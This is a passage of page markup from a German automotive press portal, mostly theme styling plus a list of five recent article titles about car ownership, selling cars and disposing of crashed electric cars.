</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Stay Connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external">Gefällt mir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Follower</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external">Folgen</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Abonnenten</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external">Abonnieren</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_68 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68.td-a-rec{
					text-align: center;
				}.tdi_68 .td-element-style{
					z-index: -1;
				}.tdi_68 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_68 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img decoding="async" src="https://www.prautonews.de/wp-content/uploads/2025/04/20200728dd02f2eb-954e-77a0-c465-7d3f248dc3ea.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_69" >
<style>
.tdi_69 .td-block-title > *:before,
            .tdi_69 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_69{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_69 .entry-thumb{
					background-position: center 50%;
				}.tdi_69 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_69 .td-image-container,
				.ie11 .tdi_69 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_69 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_69 .td-module-meta-info,
				.ie11 .tdi_69 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_69 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_69 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_69 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_69 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_69 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_69 .entry-thumb,
				.tdi_69 .entry-thumb:before,
				.tdi_69 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_69 .td-post-vid-time{
					display: block;
				}.tdi_69 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_69 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_69 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69 .td-read-more{
					display: none;
				}.tdi_69 .td-author-date{
					display: none;
				}.tdi_69 .td-post-author-name{
					display: none;
				}.tdi_69 .td-post-date,
				.tdi_69 .td-post-author-name span{
					display: none;
				}.tdi_69 .entry-review-stars{
					display: none;
				}.tdi_69 .td-icon-star,
                .tdi_69 .td-icon-star-empty,
                .tdi_69 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69 .td-module-comments{
					display: none;
				}.tdi_69 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_69 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_69 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_69 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_69 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_69 .td-block-title a,
				.tdi_69 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name a,
				.tdi_69 .td-editor-date .entry-date,
				.tdi_69 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_69 .td-module-container:before{
					bottom: -10px;
				}.tdi_69 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_69 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_69 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_69 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_69 .td-block-title a,
				.tdi_69 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_69 .td-module-container:before{
					bottom: -12px;
				}.tdi_69 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Latest Articles","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "1";
block_tdi_69.block_type = "td_flex_block_1";
block_tdi_69.post_count = "5";
block_tdi_69.found_posts = "14540";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "2908";
tdBlocksArray.push(block_tdi_69);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Articles</span></h4></div><div id=tdi_69 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99933/auto-als-mittel-warum-zweckmaessigkeit-den-fahrzeugbesitz-bestimmt/" rel="bookmark" class="td-image-wrap " title="Auto als Mittel – Warum Zweckmäßigkeit den Fahrzeugbesitz bestimmt"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.prautonews.de/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.prautonews.de/99933/auto-als-mittel-warum-zweckmaessigkeit-den-fahrzeugbesitz-bestimmt/" rel="bookmark follow noopener noreferrer" title="Auto als Mittel – Warum Zweckmäßigkeit den Fahrzeugbesitz bestimmt" data-wpel-link="internal" target="_self">Auto als Mittel – Warum Zweckmäßigkeit den Fahrzeugbesitz bestimmt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99931/auto-verkaufen-ohne-zeitaufwand-wie-einfache-ablaeufe-den-alltag-entlasten/" rel="bookmark" class="td-image-wrap " title="Auto verkaufen ohne Zeitaufwand – Wie einfache Abläufe den Alltag entlasten"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.prautonews.de/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.prautonews.de/99931/auto-verkaufen-ohne-zeitaufwand-wie-einfache-ablaeufe-den-alltag-entlasten/" rel="bookmark follow noopener noreferrer" title="Auto verkaufen ohne Zeitaufwand – Wie einfache Abläufe den Alltag entlasten" data-wpel-link="internal" target="_self">Auto verkaufen ohne Zeitaufwand – Wie einfache Abläufe den Alltag entlasten</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99929/warum-viele-autos-immer-seltener-bewegt-werden-ein-blick-auf-veraenderte-nutzungsgewohnheiten/" rel="bookmark" class="td-image-wrap " title="Warum viele Autos immer seltener bewegt werden – Ein Blick auf veränderte Nutzungsgewohnheiten"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.prautonews.de/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.prautonews.de/99929/warum-viele-autos-immer-seltener-bewegt-werden-ein-blick-auf-veraenderte-nutzungsgewohnheiten/" rel="bookmark follow noopener noreferrer" title="Warum viele Autos immer seltener bewegt werden – Ein Blick auf veränderte Nutzungsgewohnheiten" data-wpel-link="internal" target="_self">Warum viele Autos immer seltener bewegt werden – Ein Blick auf veränderte Nutzungsgewohnheiten</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99927/auto-passt-nicht-mehr-zum-alltag-wenn-mobilitaet-neu-gedacht-werden-muss/" rel="bookmark" class="td-image-wrap " title="Auto passt nicht mehr zum Alltag – Wenn Mobilität neu gedacht werden muss"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.prautonews.de/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.prautonews.de/99927/auto-passt-nicht-mehr-zum-alltag-wenn-mobilitaet-neu-gedacht-werden-muss/" rel="bookmark follow noopener noreferrer" title="Auto passt nicht mehr zum Alltag – Wenn Mobilität neu gedacht werden muss" data-wpel-link="internal" target="_self">Auto passt nicht mehr zum Alltag – Wenn Mobilität neu gedacht werden muss</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99925/entsorgung-von-e-autos-nach-einem-unfall-warum-fachgerechte-autoverschrottung-unverzichtbar-ist/" rel="bookmark" class="td-image-wrap " title="Entsorgung von E-Autos nach einem Unfall: Warum fachgerechte Autoverschrottung unverzichtbar ist"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.prautonews.de/category/elektromobilitaet/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Elektromobilität</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.prautonews.de/99925/entsorgung-von-e-autos-nach-einem-unfall-warum-fachgerechte-autoverschrottung-unverzichtbar-ist/" rel="bookmark follow noopener noreferrer" title="Entsorgung von E-Autos nach einem Unfall: Warum fachgerechte Autoverschrottung unverzichtbar ist" data-wpel-link="internal" target="_self">Entsorgung von E-Autos nach einem Unfall: Warum fachgerechte Autoverschrottung unverzichtbar ist</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="load_more" id="next-page-tdi_69" data-td_block_id="tdi_69">Mehr laden<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_70" class="tdc-zone"><div class="tdc_zone tdi_71  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_71{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_71{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
width:100% !important;
}
}

</style><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_73,
                .tdi_73 .tdc-columns{
                    min-height: 0;
                }.tdi_73,
				.tdi_73 .tdc-columns{
				    display: block;
				}.tdi_73 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_73{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_73 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_73{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_72_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.prautonews.de/wp-content/uploads/2025/04/20200727a350d8c2-a024-d513-9d6a-bb391a27a917.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_72_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_75 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_76 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_76 .tdb-logo-a,
                .tdi_76 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_76 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_76 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_76 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_76 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_76 .tdb-logo-text-title{
                    display: none;
                }.tdi_76 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_76 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.prautonews.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.prautonews.de/wp-content/uploads/2019/05/pan-logo.png" src="https://www.prautonews.de/wp-content/uploads/2019/05/pan-logo-header.png" alt="PrAutoNews.de"  title="Presseportal für Auto-News "  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrAutoNews.de</span><span class="tdb-logo-text-tagline">Presseportal für Auto-News </span></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    display: block;
				}.tdi_78 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_78 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_78 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_81 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_81" >
<style>
/* custom css */
.tdi_81 .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_81 .entry-thumb{
					background-position: center 50%;
				}.tdi_81 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_81 .td-image-container,
				.ie11 .tdi_81 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_81 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_81 .td-module-meta-info,
				.ie11 .tdi_81 .td-module-meta-info{
				 	flex: 1;
